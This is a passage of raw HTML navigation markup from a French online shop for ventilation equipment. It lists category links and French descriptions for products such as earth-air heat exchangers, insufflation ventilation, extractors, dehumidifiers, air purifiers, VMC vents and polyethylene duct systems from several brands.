2 mètres de profondeur, la température du sol est constante : de 4 à 7°C de décembre à mars et de 15 à 17°C de juin à septembre. La technique du puits Canadien à air, ou puits Provençal consiste à introduire l&#039;air neuf nécessaire à la ventilation par un réseau de tubes enterrés, à faibles pertes de charges, à travers lesquels s&#039;établit un échange thermique entre l&#039;air et le sol. en hiver, l&#039;air intérieur est réchauffé (Economies sur la consommation du chauffage), en été il est refroidi (Rafraîchissement de 5 à 8°C de l&#039;air de la maison) Dans le cas d&#039;un puits canadien hydraulique, ou à eau glycolée, un fluide va circuler en circuit fermé dans le capteur enterré à environ 1,5 m de profondeur et échanger ses calories dans un échangeur air-eau sur le circuit d&#039;air neuf de la VMC."> Puits Canadien <span id="leo-cat-189" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/284-geoventilation-puits-canadien-provencal-helios" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien HELIOS <span id="leo-cat-284" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/364-puits-canadien-a-eau-helios" title="Le puits canadien à eau glycolée augmente nettement l’efficacité des groupes de ventilation double flux à récupération de chaleur. Le SEWT permet une importante économie d’énergie et réduit les frais de chauffage au minimum. Le meilleur complément pour les groupes KWL.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude. – Kit d’installation complet dont tous les composants s’adaptent parfaitement les uns aux autres."> Puits Canadien à eau HELIOS <span id="leo-cat-364" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/539-puits-canadien-a-eau-brink" title="L’échangeur géothermique de Brink est le produit le plus performant sur le marché des puits canadiens hydrauliques. Il permet de préchauffer l’air en hiver et rafraîchit l’air en été via en utilisant l’inertie thermique du sol.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude."> Puits Canadien à eau BRINK <span id="leo-cat-539" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/407-puits-canadien-a-eau-zehnder" title="L&#039;échangeur géothermique ComfoFond-L a été conçu pour être utilisé en combinaison avec les ComfoAir. Le ComfoFond-L est caractérisé par un confort optimal, un rendement très élevé et une installation compacte.En cas de faible température extérieure en hiver, le ComfoFond-L chauffe l&#039;air extérieur de manière peu énergivore. Par conséquent, la température de l&#039;air soufflé à l&#039;intérieur de la maison augmente.En été, pendant les jours chauds, l&#039;air extérieur est refroidi par le ComfoFond-L grâce à la géothermie. Pendant ce temps, l&#039;échangeur géothermique est régénéré."> Puits Canadien à eau ZEHNDER <span id="leo-cat-407" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/213-geoventilation-puits-canadien-provencal-atlantic" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien ATLANTIC <span id="leo-cat-213" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/214-puits-canadien-sp" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien S&amp;P <span id="leo-cat-214" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi" title="Solution de ventilation à utiliser en cas de problèmes d&#039;humidités en rénovation, pour maisons non étanches. Les systèmes de ventilation centralisée par insufflation sont destiné à assurer un renouvellement de l&#039;air vicié de la maison. Ils sont particulièrement adaptés lorsque l&#039;installation d&#039;une VMC classique se révèle impossible."> Ventilation par insufflation (VMI) <span id="leo-cat-196" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/799-vmi-en-combles-sp" title=""> VMI en combles S&amp;P <span id="leo-cat-799" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/801-vmi-murale-sp" title=""> VMI murale S&amp;P <span id="leo-cat-801" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/798-vmi-en-combles-vortice" title=""> VMI en combles VORTICE <span id="leo-cat-798" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/800-vmi-et-epurateur-d-air-vortice" title=""> VMI et épurateur d&#039;air VORTICE <span id="leo-cat-800" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/802-vmi-murale-brink" title=""> VMI murale BRINK <span id="leo-cat-802" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/960-sonair-30" title=""> Sonair 3.0 <span id="leo-cat-960" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/961-sonair-v1-et-v2" title=""> Sonair V1 et V2 <span id="leo-cat-961" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/803-vmi-tertiaire-caladair" title=""> VMI Tertiaire CALADAIR <span id="leo-cat-803" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/243-extraction-permanente-vmr" title="Votre habitat a besoin de respirer pour vous assurer un air propre, débarrassé de l&#039;humidité et des pollutions intérieures. Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ...Une aération continue, de jour comme de nuit, pour préservé votre logement et vous offrir une qualité optimale de l&#039;air. L&#039;extraction permanente est assurée par de petits extracteurs qui vont rejeter l&#039;air vicié à l&#039;extérieur du logement. Selon leurs caractéristiques, ils peuvent être installés au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Certains modèles adaptent leur allure en fonction du niveau d&#039;humidité de la pièce. Les avantages de l&#039;extraction permanente chez vous ? Installation facile qui ne nécessite pas de gros travaux Très faible consommation électrique Une grande discrétion : appareil très silencieux, compact et esthétique Spécialement adapté pour les pièces très humides Des systèmes de vitesse automatique intelligents"> Extraction permanente (VMR) <span id="leo-cat-243" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/258-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-258" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/257-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-257" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/471-extracteurs-zehnder" title=""> Extracteurs ZEHNDER <span id="leo-cat-471" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/545-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-545" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/474-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-474" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/472-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-472" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/260-accessoires-extracteurs-permanents-aerateurs-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-260" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/74-extraction-ponctuelle" title="Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ... Comme leur nom l&#039;indique, ils ne fonctionnent que de manière ponctuelle, c&#039;est à dire lorsque vous cuisinez ou prenez une douche, pour extraire l&#039;air vicié. Selon leurs caractéristiques, ils peuvent être installés sur vitre, au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Leur mise en route peut être manuelle (interrupteur), couplée avec l&#039;éclairage de la pièce, automatique par détection de présence ou automatique par détection du degré d&#039;humidité dans la pièce. Les avantages de la ventilation intermittente chez vous ? Installation facile qui ne nécessite pas gros travaux Évacuation rapide des mauvaises odeurs et de l’humidité Faible consommation électrique Une grande discrétion : appareil silencieux, compact et esthétique Des systèmes de mise en route automatique intelligents"> Extraction ponctuelle <span id="leo-cat-74" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/470-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-470" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/542-extracteurs-brink" title=""> Extracteurs BRINK <span id="leo-cat-542" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/253-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-253" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/273-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-273" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/543-extracteurs-aldes" title=""> Extracteurs ALDES <span id="leo-cat-543" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/254-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-254" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/473-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-473" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/255-extracteurs-sur-vitres" title=""> Extracteurs sur vitres <span id="leo-cat-255" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/256-accessoires-ventilation-intermittente-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-256" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/352-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-352" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/466-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-466" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/577-extracteurs-reversible-sur-conduits" title="Ventilateurs hélicoïdes à usages multiples pour le déplacement de petits et moyens volumes d’air sous faible pression. Conviennent pour l’aération, le brassage d’air, le refroidissement, le séchage etc... Réversibles (changement de sens du flux d&#039;air) et réglables en vitesse grâce aux accessoires de commande en option."> Extracteurs réversible sur conduits <span id="leo-cat-577" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/468-kits-hotte-de-cuisine" title="Hottes de cuisine avec moteur déporté"> Kits hotte de cuisine <span id="leo-cat-468" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/467-accessoires" title=""> Accessoires <span id="leo-cat-467" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/469-regulation-vitesse-extracteurs-conduits" title=""> Régulation vitesse <span id="leo-cat-469" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/353-extracteurs-exterieurs" title="Conçu pour l’extraction d’air dans les petits et moyens locaux de tous types. Montage sur façade extérieure. Nombreuses applications dans les domaines de l’habitat, du tertiaire et de l’industrie."> Extracteurs extérieurs <span id="leo-cat-353" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire" title="Système qui permet de garantir une ventilation permanente du vide sanitaire et de limiter le nombre de grille de ventilation naturelle.Possibilité de mise en oeuvre en vide sanitaire, cave, habitat ou combles."> Aération cave / vide-sanitaire <span id="leo-cat-304" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/397-deshumidificateurs" title=""> Deshumidificateurs <span id="leo-cat-397" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/398-deshumidificateur-domestique" title="Un foyer peut générer jusqu’à 15 litres d’humidité par jour. La condensation de cette humidité peut provoquer l’apparition de moisissures, de rouille qui à terme vont avoir des effets nocifs sur l’ambiance. Les déshumidificateurs domestiques ont été conçus pour améliorer le bien-être dans l&#039;habitat par contrôle permanent du taux d&#039;humidité de l&#039;air ambiant."> Deshumidificateur domestique <span id="leo-cat-398" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/399-deshumidificateur-piscine" title="Dans un local abritant une piscine, le taux d’hygrométrie à maintenir se situe entre 60 et 70 %. En effet, une hygrométrie supérieure à 80 % provoque des problèmes de condensation sur les parois (champignons sur les murs et plafonds, buée sur les vitres, apparition de salpêtre, corrosion des parties métalliques) et amène une sensation d’oppression pour les occupants. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable."> Deshumidificateur Piscine <span id="leo-cat-399" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/494-purificateurs-d-air" title="La gamme de purificateurs d&#039;air Vortice est une solution performante et économique permettant de répondre à un grand nombre de problématiques liées à la qualité de l&#039;air."> Purificateurs d&#039;air <span id="leo-cat-494" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/546-purificateurs-sp-unelvent" title=""> Purificateurs S&amp;P UNELVENT <span id="leo-cat-546" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/547-purificateurs-vortice" title=""> Purificateurs VORTICE <span id="leo-cat-547" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/548-purificateurs-brink" title="Brink propose un système de purification d&#039;air sur réseau VMC."> Purificateurs BRINK <span id="leo-cat-548" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/549-purificateurs-uvgermi" title="Spécialiste du traitement des odeurs, des virus, des bactéries, des moisissures. Industrie agro-alimentaire Grands espaces industriels Bureaux, salles d’attente, vestiaires Milieux médicaux et hospitaliers Élevage Protection des archives"> Purificateurs UVGermi <span id="leo-cat-549" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/495-ventilateurs-de-plafond" title=""> Ventilateurs de plafond <span id="leo-cat-495" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-475" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/645-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-645" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/648-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-648" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/649-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-649" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/652-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-652" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/654-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-654" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/655-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-655" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/658-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-658" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable" title=""> Bouches VMC <span id="leo-cat-292" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/294-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-294" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/964-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-964" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/969-bouches-autoreglables-aldes" title=""> Bouches Autoréglables ALDES <span id="leo-cat-969" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/972-bouches-autoreglables-atlantic" title=""> Bouches autoréglables ATLANTIC <span id="leo-cat-972" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/975-bouches-autoreglables-brink" title=""> Bouches autoréglables BRINK <span id="leo-cat-975" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/973-bouches-autoreglables-helios" title=""> Bouches autoréglables HELIOS <span id="leo-cat-973" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/974-bouches-autoreglables-zehnder" title=""> Bouches autoréglables ZEHNDER <span id="leo-cat-974" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/293-bouches-pour-vmc-simple-flux-hygroreglable" title="Attention : ces bouches sont à utiliser exclusivement avec des VMC simple-flux hygroréglables (Hygro A ou B)"> Bouches hygroréglables <span id="leo-cat-293" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/979-bouches-hygroreglables-aldes" title=""> Bouches hygroréglables ALDES <span id="leo-cat-979" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/982-bouches-hygroreglables-atlantic" title=""> Bouches hygroréglables ATLANTIC <span id="leo-cat-982" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/986-bouches-hygroreglables-brink" title=""> Bouches hygroréglables BRINK <span id="leo-cat-986" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/987-bouches-hygroreglables-helios" title=""> Bouches hygroréglables HELIOS <span id="leo-cat-987" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/983-bouches-hygroreglables-sp" title=""> Bouches hygroréglables S&amp;P <span id="leo-cat-983" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/369-bouches-chauffantes" title="Bouches de soufflage chauffantes avec résistance intégrée destinées à assurer le chauffage par ventilation des maisons passives. Couplées à une VMC double flux haut rendement, elles permettent une régulation précise de la température pièce par pièce pour un confort de vie optimal."> Bouches chauffantes <span id="leo-cat-369" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" title=""> Gaines et conduits <span id="leo-cat-285" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/306-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-306" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/938-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-938" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/939-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-939" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/944-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-944" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/945-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-945" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/946-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-946" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/949-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-949" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/950-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-950" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/321-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. L es plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet. Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-321" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-409" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm"> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-403" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/291-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-291" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/928-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-928" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/933-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-933" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/932-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-932" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/934-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-934" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/937-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-937" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/535-conduits-pehd-brink-ubbink-air-excellent-system" title="Le réseau polyéthylène Air Excellent System pour VMC double-flux ou simple-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-535" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/910-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-910" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/913-caissons-de-repartition-gaine-circulaire" title=""> Caissons de répartition gaine circulaire <span id="leo-cat-913" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/953-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-953" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/963-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-963" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/914-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-914" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/925-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-925" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/917-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-917" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/918-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-918" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/922-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-922" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/921-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-921" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/926-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-926" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/559-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-559" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/767-conduits-pehd-maico" title=""> Conduits PEHD Maico <span id="leo-cat-767" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/400-conduits-pehd-ventilair" title="Les plus : Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-400" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/368-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-368" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/776-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-776" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/779-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-779" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/782-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-782" 